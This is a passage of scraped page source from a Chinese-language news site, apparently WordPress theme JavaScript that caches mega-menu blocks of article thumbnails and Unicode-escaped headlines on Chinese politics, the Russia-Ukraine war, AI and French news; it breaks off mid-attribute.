https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\">\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  